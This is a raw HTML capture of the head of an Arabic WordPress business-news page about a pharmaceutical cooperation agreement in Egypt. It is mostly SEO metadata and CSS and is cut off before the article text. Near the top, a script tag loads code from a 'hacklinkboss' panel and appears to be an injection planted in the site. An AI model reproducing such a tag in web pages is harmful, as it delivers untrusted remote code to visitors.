

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%AA%D8%B9%D8%A7%D9%88%D9%86-%D8%A8%D9%8A%D9%86-%D8%A5%D9%8A%DA%A4%D8%A7-%D9%81%D8%A7%D8%B1%D9%85%D8%A7-%D9%88%D8%A5%D9%8A%D9%84%D9%8A-%D9%84%D9%8A%D9%84%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84/
body_size: 164400
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تعاون بين &quot;إيڤا فارما&quot; و&#039;إيلي ليلي&quot; لتوطين صناعة الأدوية البيولوجية لمرض السكري في مصر - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-300x180.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-1024x615.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-1536x922.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-150x90.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-450x270.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية-1200x720.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية.jpg 2048w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العال/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تعاون بين &quot;إيڤا فارما&quot; و&#039;إيلي ليلي&quot; لتوطين صناعة الأدوية البيولوجية لمرض السكري في مصر" />
	<meta property="og:description" content="شهد الدكتور مصطفى مدبولي، رئيس مجلس الوزراء، صباح اليوم بمقر الحكومة بالعاصمة الإدارية الجديدة، مراسم التوقيع على اتفاقية تعاون بين شركة &#8220;إيفا فارما&#8221; للصناعات الدوائية، وشركة &#8220;إيلي ليلي&#8221; العالمية للأدوية وذلك للتعاون في مجال توطين صناعة الأدوية البيولوجية لمرض السكري في مصر، ولاستدامة إمدادات الأنسولين للبلدان ذات الدخل المنخفض والمتوسط. وحضر توقيع الاتفاقية كل من" />
	<meta property="og:url" content="https://businessnewseg.com/تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العال/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-12-14T11:41:13+00:00" />
	<meta property="article:modified_time" content="2022-12-14T11:41:52+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1229" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="4 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/","url":"https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/","name":"تعاون بين \"إيڤا فارما\" و'إيلي ليلي\" لتوطين صناعة الأدوية البيولوجية لمرض السكري في مصر - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية.jpg","datePublished":"2022-12-14T11:41:13+00:00","dateModified":"2022-12-14T11:41:52+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/12/رئيس-الوزراء-يشهد-التوقيع-على-اتفاقية-تعاون-بين-إيڤا-فارما-وإيلي-ليلي-العالمية.jpg","width":2048,"height":1229,"caption":"رئيس الوزراء يشهد التوقيع على اتفاقية تعاون بين إيڤا فارما و'إيلي ليلي العالمية"},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"تعاون بين &#8220;إيڤا فارما&#8221; و&#8217;إيلي ليلي&#8221; لتوطين صناعة الأدوية البيولوجية لمرض السكري في مصر"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; تعاون بين &#8220;إيڤا فارما&#8221; و&#8217;إيلي ليلي&#8221; لتوطين صناعة الأدوية البيولوجية لمرض السكري في مصر خلاصة التعليقات" href="https://businessnewseg.com/%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a8%d9%8a%d9%86-%d8%a5%d9%8a%da%a4%d8%a7-%d9%81%d8%a7%d8%b1%d9%85%d8%a7-%d9%88%d8%a5%d9%8a%d9%84%d9%8a-%d9%84%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25aa%25d8%25b9%25d8%25a7%25d9%2588%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a5%25d9%258a%25da%25a4%25d8%25a7-%25d9%2581%25d8%25a7%25d8%25b1%25d9%2585%25d8%25a7-%25d9%2588%25d8%25a5%25d9%258a%25d9%2584%25d9%258a-%25d9%2584%25d9%258a%25d9%2584%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
